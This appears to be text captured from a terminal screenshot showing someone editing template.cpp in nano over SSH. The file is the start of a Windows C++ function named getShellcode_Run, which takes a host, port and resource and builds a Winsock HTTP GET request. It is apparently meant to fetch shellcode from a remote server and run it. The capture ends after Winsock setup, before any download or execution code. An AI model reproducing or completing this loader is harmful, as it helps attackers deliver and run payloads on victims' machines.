 ojk — root@debianx64: ~/demo — ssh root@192.168.10.110 — 191×49
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
+
GNU nano 7.2 template.cpp
#include <winsock2.h>
#include <ws2tcpip.h>
#include <windows.h>
#include <stdio.h>
#pragma comment (lib, "Ws2_32.lib")
#pragma comment (lib, "Mswsock.lib")
#pragma comment (lib, "AdvApi32.lib")
#define DEFAULT_BUFLEN 4096
void getShellcode_Run(char* host, char* port, char* resource) {
DWORD oldp = 0;
BOOL returnValue;
size_t origsize = strlen(host) + 1;
const size_t newsize = 100;
size_t convertedChars = 0;
wchar_t Whost[newsize];
mbstowcs_s(&convertedChars, Whost, origsize, host, _TRUNCATE);
WSADATA wsaData;
SOCKET ConnectSocket = INVALID_SOCKET;
struct addrinfo* result = NULL,
* ptr = NULL,
hints;
char sendbuf[MAX_PATH] = "";
lstrcatA(sendbuf, "GET /");
lstrcatA(sendbuf, resource);
char recvbuf[DEFAULT_BUFLEN];
memset(recvbuf, 0, DEFAULT_BUFLEN);
int iResult;
int recvbuflen = DEFAULT_BUFLEN;
// Initialize Winsock
iResult = WSAStartup(MAKEWORD(2, 2), &wsaData);
if (iResult != 0) {
printf("WSAStartup failed with error: %d\n", iResult);
return ;
}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward